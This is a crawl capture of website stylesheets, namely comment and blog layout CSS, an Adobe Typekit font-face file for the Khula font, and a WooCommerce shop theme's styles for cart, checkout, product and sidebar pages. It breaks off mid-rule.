#comments {
    background-color: #f3f3f3;
    padding: 25px 0 15px;
}

.single-blog-post #comments {
    max-width: 700px;
    margin: 0 auto;
    border-radius: 10px;
}

#comments ul.comment-list {
    padding: 0 30px;
    -webkit-transform: none;
            transform: none;
}

#comments ul.comment-list li {
    padding: 0;
}

#comments a {
    text-decoration: underline;
}

#comments cite.fn {
    padding: 0 5px;
}

#main .single-blog-post #comments textarea,
#main .single-blog-post #comments .comment-body p:only-of-type {
    min-height: calc(20px + 1em);
    margin-top: 6px;
    border-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    background-color: #fff !important;
    text-align: left;
}

#main .single-blog-post #comments .comment-body p {
    min-height: calc(20px + 1em);
    background-color: #fff !important;
    text-align: left;
    padding-top: 0;
    padding-bottom: 15px;
    margin-bottom: 0;
}

#main .single-blog-post #comments .comment-body p:first-of-type {
    margin-top: 6px;
    border-top-left-radius: 5px !important;
    border-top-right-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    border-bottom: none !important;
    padding-top: 15px;
}

#main .single-blog-post #comments .comment-body p:last-of-type {
    border-bottom-left-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border: 1px solid #e0e0e0 !important;
    border-top: none !important;
    margin-bottom: 15px;
}

#main .single-blog-post #comments .comment-body p:only-of-type {
    padding-top: 15px;
    margin-bottom: 15px;
}

#comments #commentform {
    max-width: 100%;
    margin: 0;
    padding: 0 30px;
    background-color: rgba(0, 0, 0, 0) !important;
    -webkit-box-shadow: none;
        box-shadow: none;
}

#comments form .comment-form-comment {
    margin: 0;
}

#main .post #comments form label {
    display: block;
}

#respond {
    margin-top: 20px;
}

#comments .reply {
    margin-bottom: 20px;
}

#comments .reply .comment-reply-link,
#comments form .form-submit input {
    display: inline-block;
    width: inherit !important;
    border: none !important;
    border-radius: 5px !important;
    background: #222 !important;
    color: #fff;
    text-transform: lowercase;
}

#comments .reply .comment-reply-link {
    padding: 7px 15px 11px;
    text-decoration: none;
}

#comments form .form-submit input {
    margin: 5px 0 0;
}

.comments-title {
    margin-bottom: 20px;
}

.comment-list {
    margin: 0;
}

.comment {
    list-style: none;
}

.vcard {
    display: table-row;
}

.avatar,
.fn,
.says {
    display: table-cell;
    vertical-align: middle;
}

.fn {
    padding: 0 5px;
    font-style: normal;
    color: #0065A8;
}

.comment-meta {
    margin: 10px 0;
}

@media screen and (max-width: 999px) {

    #blog.posts-loop-2 .blog-post > div {
        width: 50%;
    }

}

@media screen and (max-width: 699px) {

    #main.blogs #blog {
        display: block;
        text-align: center;
        padding: 22px 0 0;
    }

    #main.blogs .blog-post {
        margin: 15px auto !important;
    }

    #main.blogs .sidebar {
        margin-top: 0;
    }

    #blogs {
        width: 100%;
    }

    #blogs .blog-post {
        width: 100%;
        padding: 30px 15px 0;
    }

    .single-blog-post .blog-content {
        margin: -260px 2.5% 0;
    }

    .single-blog-post .blog-content.layout-one {
        margin: -430px auto 0;
    }

    .single-blog-post .blog-content.layout-one .blog-info img {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .single-blog-post .blog-content.layout-two {
        margin: -100px 2.5% 0;
    }

    .single-blog-post #comments {
        margin: 0 2.5%;
    }

    .single-blog-post .sidebar {
        margin-top: 30px !important;
        margin-bottom: 50px;
    }

    .single-blog-post .sidebar-content {
        margin: 0 auto;
    }

    #blog.posts-loop-2 .blog-post {
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    }


}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/gqx8for.css
body_size: 472
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * khula:
 *   - http://typekit.com/eulas/00000000000000007735b793
 *   - http://typekit.com/eulas/00000000000000007735b796
 *   - http://typekit.com/eulas/00000000000000007735b79b
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-08-25 09:45:17 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=gqx8for&ht=tk&f=41151.41152.41154&a=83521967&app=typekit&e=css");

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/550452/00000000000000007735b793/30/l?subset_id=2&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/550452/00000000000000007735b793/30/d?subset_id=2&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/550452/00000000000000007735b793/30/a?subset_id=2&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/l?subset_id=2&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/d?subset_id=2&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/ce3760/00000000000000007735b796/30/a?subset_id=2&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"khula";
src:url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/247b59/00000000000000007735b79b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

.tk-khula { font-family: "khula",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://vhdistro.com/wp-content/themes/apache/woo/apache-woo.css?ver=6.9
body_size: 4082
content:


/*--------------------------------------------------------------
# General Styling
--------------------------------------------------------------*/

#cart {
    display: inline-block;
    position: relative;
}
#cart .fa-shopping-cart {
    font-size: calc(12px + 0.5vw);
}
#cart .token {
    position: absolute;
    top: -10px;
    right: -15px;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    font-size: 12px;
    color: #222;
}
#cart .token div {
    position: relative;
    width: 100%;
    height: 100%;
}
#cart .token div span {
    position: absolute;
    top: 50%;
    left: 50%;
    line-height: 1;
    -webkit-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
}

body.archive woocommerce {
    width: 100%;
    max-width: 1500px;
    margin: 0 auto;
}

.woocommerce .content-area,
.woocommerce-page .content-area {
    padding: 50px 30px 0;
}

.woocommerce-checkout woocommerce.menu-overlap .content-area {
    padding-top: 50px;
}

.woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
    padding-bottom: 50px;
}

.woocommerce.post-type-archive .content-area {
    padding: 100px 30px;
}

.single-product .content-area {
    padding: 0 30px;
}

.single-product .menu-overlap .content-area {
    padding-top: 50px;
}

.woocommerce #main,
.woocommerce-page #main,
.woocommerce.post-type-archive #main {
    display: block;
    max-width: 1000px;
    border-radius: 10px;
    padding: 0 30px;
    background-color: #fff;
}

.woocommerce .woo-has-one-background-color #main,
.woocommerce-page .woo-has-one-background-color #main,
.woocommerce.post-type-archive .woo-has-one-background-color #main,
.woocommerce .woo-has-two-background-color #main,
.woocommerce-page .woo-has-two-background-color #main,
.woocommerce.post-type-archive .woo-has-two-background-color #main,
.woocommerce .woo-has-three-background-color #main,
.woocommerce-page .woo-has-three-background-color #main,
.woocommerce.post-type-archive .woo-has-three-background-color #main,
.woocommerce .woo-has-four-background-color #main,
.woocommerce-page .woo-has-four-background-color #main,
.woocommerce.post-type-archive .woo-has-four-background-color #main,
.woocommerce .woo-has-black-background-color #main,
.woocommerce-page .woo-has-black-background-color #main,
.woocommerce.post-type-archive .woo-has-black-background-color #main {
    padding: 30px;
}

.woocommerce.post-type-archive #main {
    max-width: 1100px;
}

.single-product #main {
    max-width: 900px;
}

.woocommerce-account #main {
    background-color: rgba(255, 255, 255, 0);
}

.woocommerce.archive #main .woocommerce-products-header h1 {
    max-width: 100%;
    padding: 0;
}

.woocommerce #main .products ul,
.woocommerce #main ul.products {
    max-width: 100%;
    -webkit-transform: translateX(0);
            transform: translateX(0);
}
.woocommerce #main ul.products.columns-2 li.product,
.woocommerce-page #main ul.products.columns-2 li.product {
    width: 45%;
    margin-right: 5%;
}
.woocommerce #main ul.products.columns-2 li.product:nth-child(2n),
.woocommerce-page #main ul.products.columns-2 li.product:nth-child(2n) {
    margin-right: 0;
}
.woocommerce #main ul.products.columns-3 li.product,
.woocommerce-page #main ul.products.columns-3 li.product {
    width: 30%;
    margin-right: 5%;
}
.woocommerce #main ul.products.columns-3 li.product:nth-child(3n),
.woocommerce-page #main ul.products.columns-3 li.product:nth-child(3n) {
    margin-right: 0;
}
.woocommerce #main ul.products.columns-4 li.product,
.woocommerce-page #main ul.products.columns-4 li.product {
    width: 21%;
    margin-right: 4%;
}
.woocommerce #main ul.products.columns-4 li.product:nth-child(4n),
.woocommerce-page #main ul.products.columns-4 li.product:nth-child(4n) {
    margin-right: 0;
}
.woocommerce #main ul.products li.product,
.woocommerce-page #main ul.products li.product {
    text-align: center;
    margin-bottom: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    -webkit-transition: 0.8s all ease;
        transition: 0.8s all ease;
}
.woocommerce #main ul.products li.product:hover,
.woocommerce-page #main ul.products li.product:hover {
    margin-top: -5px;
    -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.2);
}
.woocommerce #main ul.products li.product a img,
.woocommerce-page #main ul.products li.product a img {
    padding: 20px;
}
.woocommerce #main ul.products li.product .woocommerce-loop-category__title,
.woocommerce #main ul.products li.product .woocommerce-loop-product__title,
.woocommerce #main ul.products li.product h3 {
    border-top: 1px solid rgba(0,0,0,.13);
    padding-top: 20px;
    -webkit-transition: 0.8s all ease;
        transition: 0.8s all ease;
}
.woocommerce #main ul.products li.product .price,
.woocommerce-js #main ul.products li.product .price {
    padding: 0 30px;
}
.woocommerce #main ul.products li.product p.custom-short-description,
.woocommerce-js #main ul.products li.product p.custom-short-description {
    padding: 0 30px;
    margin-bottom: 0;
}
.woocommerce #main ul.products li.product:hover .woocommerce-loop-category__title,
.woocommerce #main ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce #main ul.products li.product:hover h3 {
    border-top: transparent;
}
.woocommerce #main ul.products li.product .star-rating {
    margin: 0 auto .5em;
}


/*--------------------------------------------------------------
# Single Product
--------------------------------------------------------------*/

.single-product .woo-has-one-background-color #primary,
.single-product .woo-has-two-background-color #primary,
.single-product .woo-has-three-background-color #primary,
.single-product .woo-has-four-background-color #primary,
.single-product .woo-has-black-background-color #primary {
    padding-top: 50px;
    padding-bottom: 100px;
}

.woocommerce #main div.product {
    z-index: 2;
    max-width: 840px;
    margin: 0 auto 100px;
    background-color: #fff;
    border-radius: 10px;
    padding-bottom: 1px;
}

.woocommerce #main #content div.product div.images,
.woocommerce #main div.product div.images,
.woocommerce-page #main #content div.product div.images,
.woocommerce-page #main div.product div.images {
    width: 50%;
    padding: 30px;
}

.woocommerce #main #content div.product div.summary,
.woocommerce #main div.product div.summary,
.woocommerce-page #main #content div.product div.summary,
.woocommerce-page #main div.product div.summary {
    width: 50%;
    padding: 30px;
}

.woocommerce #main #respond input#submit.alt,
.woocommerce #main a.button.alt,
.woocommerce #main button.button.alt,
.woocommerce #main input.button.alt {
    margin-top: 15px;
    margin-bottom: 10px;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.25);
}

.woocommerce.single-product #main .product .quantity {
    margin-right: 0;
}

.woocommerce.single-product #main .product .quantity input.qty {
    width: calc(100% - 25px) !important;
    margin-left: 15px;
}

.woocommerce.single-product #main .product button.button.alt {
    margin-top: 0;
}

.woocommerce #main #respond input#submit.alt:hover,
.woocommerce #main a.button.alt:hover,
.woocommerce #main button.button.alt:hover,
.woocommerce #main input.button.alt:hover {
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs {
    -webkit-transform: translateX(0);
            transform: translateX(0);
}

.woocommerce #main div.product .woocommerce-tabs .panel {
    padding: 0 20px;
}

.woocommerce #main #review_form_wrapper {
    margin-top: 30px;
    border-radius: 10px;
    padding: 30px;
    background-color: #f3f3f3;
}

.woocommerce #main #tab-reviews {
    margin-bottom: 30px;
    padding: 0;
}

.woocommerce #main #comments {
    border-radius: 10px;
    padding: 30px;
}

.woocommerce #main .related.products {
    padding: 0 30px;
}


/*--------------------------------------------------------------
# Quantity Input
--------------------------------------------------------------*/

.woocommerce .quantity {
    position: relative;
    max-width: 115px;
}
.woocommerce .quantity button {
    position: absolute;
    top: 0;
    height: 100%;
    width: 27px;
    border-radius: 6px;
    border: 1.5px solid;
    background-color: #fff;
}
.woocommerce .quantity button.minus {
    left: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.woocommerce .quantity button.plus {
    right: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.woocommerce .woocommerce-cart-form .quantity button.plus {
    right: 0;
}
.woocommerce .quantity button:hover {
    background-color: #e9e9e9;
}
.woocommerce #main .quantity input,
#main .woocommerce .quantity input {
    height: 36px;
    border: 1.5px solid #222 !important;
    border-radius: 6px !important;
}


/*--------------------------------------------------------------
# Checkout - Cart
--------------------------------------------------------------*/

body.woocommerce-cart #main {
    max-width: 1250px;
    background-color: rgba(255, 255, 255, 0);
}
body.woocommerce-cart .woocommerce {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}
body.woocommerce-cart #main .woocommerce .woocommerce-notices-wrapper {
    flex-basis: 100%;
}
body.woocommerce-cart #main .woocommerce > form:before {
    content: "Review Order";
    display: block;
    /* margin-top: -30px; */
    margin-bottom: 15px;
    font-size: calc(25px + 0.5vw);
}
body.woocommerce-cart #main .woocommerce > form {
    width: calc(100% - 430px);
    max-width: 100%;
    margin-right: 20px !important;
    padding: 30px;
    -webkit-box-shadow: none;
        box-shadow: none;
}
body.woocommerce-cart #main .woocommerce > form table {
    border: none;
}
body.woocommerce-cart #main .woocommerce > form .quantity {
    display: inline-block;
    max-width: 105px;
}
body.woocommerce-cart #main .woocommerce > form .quantity input.qty {
    width: calc(100% - 15px) !important;
    margin-left: 15px;
}
body.woocommerce-cart #main .woocommerce > form .button {
    border-radius: 4px;
    padding: 14px 18px 10px;
}
body.woocommerce-cart #main .woocommerce > form .actions {
    padding: 15px 0 0;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon {
    max-width: 280px;
}
body.woocommerce-cart #main .woocommerce > form .actions .coupon input {
    padding: 10px 10px 6px;
}

body.woocommerce-cart #main .woocommerce .cart-collaterals {
    width: 400px;
}
body.woocommerce-cart #main .woocommerce .cart-collaterals .cart_totals {
    width: 100%;
    -webkit-box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
        box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
}
body.woocommerce-cart #main .woocommerce .cart-collaterals .cart_totals th {
    width: 120px;
}



/*--------------------------------------------------------------
# Checkout - Forms
--------------------------------------------------------------*/

.woocommerce #main .post .woocommerce form,
.woocommerce-page #main .post .woocommerce form {
    margin: 0 auto 50px;
    border-radius: 10px;
}
.woocommerce #main .post .woocommerce form h3,
.woocommerce-page #main .post .woocommerce form h3 {
    padding: 0;
    line-height: 1.2;
}
.woocommerce #main input,
.woocommerce #main textarea {
    background: #fff !important;
    border-radius: 4px !important;
    border: 1px solid #d9d9d9 !important;
    padding: 7px 10px;
}
.woocommerce #main #submit {
    display: inline-block;
    width: inherit !important;
    margin-top: 10px;
    margin-bottom: -10px !important;
}


/*--------------------------------------------------------------
# Checkout - Checkout
--------------------------------------------------------------*/

.woocommerce-page #main .post .post-title {
    margin-top: 0;
    padding: 0;
}

.woocommerce-page #main .post .form-row label,
.woocommerce-page #main .post .form-row input[type="checkbox"],
.woocommerce-page #main .post .form-row input[type="radio"] {
    display: inline-block;
}

.woocommerce-cart #main .cart-empty {
    padding-top: 10px;
}

.woocommerce-cart #main .cart-empty:before {
    position: relative;
    top: inherit;
    left: inherit;
    margin-right: 10px;
}

.woocommerce-page #main .post .woocommerce-cart-form {
    background-color: #fff;
}

.woocommerce-page #main .post .woocommerce-cart-form table {
    margin-bottom: 0;
}

.woocommerce-page #main .post .woocommerce-cart-form .coupon {
    text-align: left;
}

.woocommerce-page #main .post .woocommerce-cart-form .coupon button[type="submit"] {
    margin-top: 8px;
    margin-bottom: 1px;
}

.woocommerce-page #main .post .cart-collaterals {
    width: 100%;
    max-width: 1000px;
    margin: 0 auto 70px;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals {
    background-color: #fff;
    border-radius: 10px;
    padding: 30px 30px 10px;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .woocommerce-shipping-calculator {
    border-top: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    margin-top: 14px;
    padding: 10px 5px 0 0;
    margin-bottom: 15px;
    -webkit-box-shadow: none;
        box-shadow: none;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .woocommerce-shipping-calculator p:last-of-type {
    margin-bottom: 0;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals h2,
.woocommerce-page #main .post .cart-collaterals .woocommerce-shipping-methods li,
.woocommerce-page #main .post .cart-collaterals .woocommerce-shipping-destination {
    padding: 0;
}

.woocommerce-page #main .post .cart-collaterals .cart_totals .checkout-button {
    margin-bottom: 0;
    padding: 19px 20px 15px;
}

.woocommerce-checkout #main form #ship-to-different-address label,
.woocommerce #main form .form-row label,
.woocommerce-page #main form .form-row label {
    display: block;
}

body.woocommerce-checkout #main {
    max-width: 1250px;
    margin-bottom: 100px;
    background-color: rgba(255, 255, 255, 0);
}

.woocommerce-checkout #main form.checkout_coupon p {
    margin-left: 0;
}

body.woocommerce-checkout #main form.checkout {
    max-width: 100%;
    margin-bottom: 0;
    padding: 0;
    background: none !important;
    -webkit-box-shadow: none;
        box-shadow: none;
}
body.woocommerce-checkout #main form.checkout input,
body.woocommerce-checkout #main form.checkout textarea,
body.woocommerce-checkout #main form.checkout .select2-selection--single,
body.woocommerce-checkout #main form.checkout #wcpay-card-element {
    border: 1.5px solid #222 !important;
    border-radius: 5px !important;
    padding: 10px;
}
body.woocommerce-checkout #main form.checkout input,
body.woocommerce-checkout #main form.checkout .select2-selection--single {
    height: initial;
}
body.woocommerce-checkout #main form.checkout .select2-selection--single .select2-selection__rendered {
    line-height: 22px;
}
body.woocommerce-checkout #main form.checkout .select2-selection--single .select2-selection__arrow {
    height: 45px;
    width: 30px;
}
body.woocommerce-checkout #main form.checkout input[type="radio"],
body.woocommerce-checkout #main form.checkout input[type="checkbox"] {
    padding: 5px;
}
body.woocommerce-checkout #main form.checkout input[type="radio"] {
    border-radius: 10px !important;
}
body.woocommerce-checkout #main form.checkout input[type="checkbox"] {
    border-radius: 2px !important;
}

body.woocommerce-checkout #main form.checkout #customer_details {
    float: left;
    width: calc(100% - 420px);
    margin-right: 20px;
    margin-bottom: 30px;
    border-radius: 10px;
    padding: 25px 30px 30px;
    background-color: #fff;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap {
    float: right;
    width: 400px;
    border-radius: 10px;
    margin-bottom: 100px;
    background-color: #fff;
    -webkit-box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
        box-shadow: 0px 30px 130px 0px rgb(0 0 0 / 20%);
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review_heading {
    padding: 25px 30px 0;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review table {
    border: none;
    padding: 0 30px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment {
    background-color: #f3f3f3;
    border-radius: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    border-radius: 5px;
    background-color: #e9e9e9;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border-color: #e9e9e9;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment > div {
    margin-bottom: 0;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew {
    margin-top: 10px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew input {
    margin-right: 5px;
    margin-bottom: -1px;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment .woocommerce-SavedPaymentMethods-saveNew label {
    line-height: 1.3;
}
body.woocommerce-checkout #main form.checkout .review-order-wrap #order_review #payment button[type="submit"] {
    width: 100%;
    padding: 19px 20px 15px;
    font-size: 1.25em;
}

.woocommerce-checkout #main form.checkout .payment_methods input[type="radio"] {
    margin-right: 10px;
}

.woocommerce-checkout #main form.checkout .payment_methods label {
    display: inline-block;
}

.woocommerce-checkout #main form.checkout .payment_methods label img {
    margin-left: 0;
}


/*--------------------------------------------------------------
# Checkout - Order Received
--------------------------------------------------------------*/

.woocommerce-order-received #main {
    padding-bottom: 1px;
}
.woocommerce-order-received #main ul.order_details {
    padding-left: 0;
    margin-bottom: 25px;
}
.woocommerce-order-received #main .woocommerce-notice--success,
.woocommerce-order-received #main .woocommerce-order-details__title,
.woocommerce-order-received #main .woocommerce-column__title,
.woocommerce-order-received #main p {
    padding: 0;
}
.woocommerce-order-received #main .woocommerce-order-details__title,
.woocommerce-order-received #main p {
    max-width: 100%;
}
.woocommerce-order-received #main ul.order_details li {
    margin-top: 15px;
}
.woocommerce-order-received #main .woocommerce-order-details {
    margin-top: 30px;
}
.woocommerce-order-received #main .woocommerce-customer-details {
    margin-bottom: 0;
}
.woocommerce-order-received #main address {
    padding: 15px 30px;
}
.woocommerce-order-received #main address .woocommerce-customer-details--phone,
.woocommerce-order-received #main address .woocommerce-customer-details--email {
    margin: 0;
    padding: 0 25px;
}



/*--------------------------------------------------------------
# Checkout - Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 1050px) {

    body.woocommerce-cart #page,
    body.woocommerce-checkout #page {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.woocommerce-cart #main .woocommerce > form {
        width: 100%;
        margin-right: 0 !important;
        margin-bottom: 30px !important;
    }
    body.woocommerce-cart #main .woocommerce .cart-collaterals {
        margin-left: 0;
    }
    body.woocommerce-checkout #main form.checkout #customer_details {
        float: none;
        width: 100%;
    }
    body.woocommerce-checkout #main form.checkout .review-order-wrap {
        float: none;
    }

}

@media screen and (max-width: 769px) {

    body.woocommerce-cart #main .woocommerce > form .actions .coupon {
        display: -webkit-box;
            display: -ms-flexbox;
                display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        max-width: 100%;
    }
    body.woocommerce-cart #main .woocommerce > form .actions .coupon input {
        width: 200px !important;
        flex-grow: 1;
        margin-right: 10px;
        margin-bottom: 10px;
    }
    .woocommerce-page #main .post .woocommerce-cart-form .coupon button[type="submit"] {
        width: 200px;
        margin-top: 0;
        margin-bottom: 10px;
    }

}



/*--------------------------------------------------------------
# Account
--------------------------------------------------------------*/

#main .post .woocommerce .woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
    -webkit-transform: none;
            transform: none;
}

#main .post .woocommerce .woocommerce-MyAccount-navigation ul li {
    margin-bottom: 5px;
    border-radius: 3px;
    padding: .618em 1em;
    line-height: 1;
    background-color: #ebe9eb;
    color: #515151;
    font-weight: 700;
}



/*--------------------------------------------------------------
# Quick View
--------------------------------------------------------------*/

div.pp_woocommerce_quick_view {
    opacity: 0;
    width: initial !important;
    max-width: 1100px;
    left: 50% !important;
    right: inherit !important;
    -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
}

div.pp_woocommerce_quick_view.shrink {
    max-width: 640px;
    opacity: 1;
}

div.pp_woocommerce_quick_view.no-shrink {
    opacity: 1;
}

/* .pp_woocommerce_quick_view .ppt {
    width: initial !important;
}

.pp_woocommerce_quick_view .pp_content_container {
    display: inline-block;
    width: initial;
} */

.pp_woocommerce_quick_view .pp_content {
    width: inherit !important;
    height: auto !important;
}

.pp_woocommerce_quick_view .pp_details {
    width: 100% !important;
    padding-top: 0;
}

.pp_woocommerce_quick_view .product {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery {
    max-width: 500px;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery--without-images {
    display: none;
}

.pp_woocommerce_quick_view .woocommerce div.product div.images,
.pp_woocommerce_quick_view .woocommerce div.product div.entry-summary {
    margin-bottom: 0;
}

.pp_woocommerce_quick_view .entry-summary {
    float: left !important;
    flex-grow: 1;
    width: calc(52% - 60px) !important;
    max-width: 600px;
    padding: 0 30px;
}

.pp_woocommerce_quick_view .entry-summary h1 {
    margin-top: 5px !important;
    margin-bottom: 10px;
}

.pp_woocommerce_quick_view .entry-summary .variations td.label {
    width: 1%;
    white-space: nowrap;
}

.pp_woocommerce_quick_view .entry-summary .quantity {
    margin-right: 1.1em;
}
.pp_woocommerce_quick_view .entry-summary .quantity input {
    width: 70px !important;
}

.pp_woocommerce_quick_view .woocommerce-product-gallery--without-images + .entry-summary {
    width: 100% !important;
}

.pp_woocommerce_quick_view .quick-view-detail-button {
    margin-top: 20px !important;
}



/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.global-side #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.global-side .sidebar {
    float: left;
    width: 30%;
}

.global-side.global-side-right #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side.side-right #primary,
.side.side-right #primary {
    float: left;
    min-width: 70%;
    width: calc(100% - 400px);
}

.global-side.global-side-left #primary {
    float: right;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side.side-left #primary,
.side.side-left #primary {
    float: right;
    min-width: 70%;
    width: calc(100% - 400px);
}

.woo-side .sidebar,
.side .sidebar {
    float: left;
    width: 30%;
}

.global-side.no-side #primary {
    float: inherit;
    width: inherit;
}

.global-side.no-side .sidebar {
    display: none;
}

.woo-side .sidebar-content p:last-child,
.woo-side .sidebar-content ul:last-child,
.woo-side .sidebar-content ol:last-child,
.side .sidebar-content p:last-child,
.side .sidebar-content ul:last-child,
.side .sidebar-content ol:last-child {
    margin-bottom: 0;
}

#primary-sidebar {
    max-width: 400px;
    padding-top: 100px;
    margin-bottom: 80px;
}

#primary-sidebar .sidebar-content {
    max-width: 400px;
}



/*--------------------------------------------------------------
# Mobile
--------------------------------------------------------------*/

@media screen and (max-width: 900px) {

    .woo-side.side-left #primary,
    .woo-side.side-right #primary,
    .global-side.global-side-left #primary,
    .global-side.global-side-right #primary,
    .side.side-left #primary,
    .side.side-right #primary {
        width: inherit;
        padding-bottom: 50px;
    }

    #primary-sidebar {
        width: 100%;
        max-width: 100%;
        padding-top: 0;
        padding-left: 30px;
        padding-right: 30px;
    }

    #primary-sidebar .sidebar-content {
        margin: 0 auto;
    }

}

@media screen and (max-width: 699px) {

    .woocommerce #main #content div.product div.images,
    .woocommerce #main div.product div.images,
    .woocommerce-page #main #content div.product div.images,
    .woocommerce-page #main div.product div.images {
        padding-bottom: 0;
    }

    .woocommerce #main #content div.product div.images,
    .woocommerce #main div.product div.images,
    .woocommerce-page #main #content div.product div.images,
    .woocommerce-page #main div.product div.images,
    .woocommerce #main #content div.product div.summary,
    .woocommerce #main div.product div.summary,
    .woocommerce-page #main #content div.product div.summary,
    .woocommerce-page #main div.product div.summary {
        width: 100%;
    }

    .woocommerce .content-area,
    .woocommerce-page .content-area {
        padding-left: 5%;
        padding-right: 5%;
    }

    .woocommerce-cart #main {
        padding-top: 10px !important;
    }

    .woocommerce-checkout #main #customer_details .col-2 {
        margin-top: 40px;
        margin-bottom: 50px;
    }

    .woocommerce-order-received #main .woocommerce-order-overview {
        padding-left: 0;
    }

    .woocommerce-order-received #main .woocommerce-column--shipping-address {
        margin-top: 30px;
    }

    #popout .top-menu {
        margin-bottom: 0 !important;
    }

    #popout #cart {
        width: 100%;
        margin-bottom: 110px;
        padding: 15px;
    }

    #popout #cart .token {
        top: 5px;
        left: 51%;
    }

}



/*--------------------------------------------------------------
# Possible Customizations
--------------------------------------------------------------*/

/* Highlight Color */
.woocommerce #main div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 1px solid #1c1c1c;
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #1c1c1c;
    border-bottom: none;
}

.woocommerce #main div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce #main div.product .woocommerce-tabs ul.tabs li::before {
    border: none;
}

body.woocommerce ul.products li.product .onsale,
body.single-product #main .product .onsale {
    background-color: #e63946;
    width: 50px;
    height: 50px;
}

.woocommerce #main .woocommerce-message,
.woocommerce-page #main .woocommerce-message {
    border-top-color: #39b54a;
}
.woocommerce #main .woocommerce-message:before,
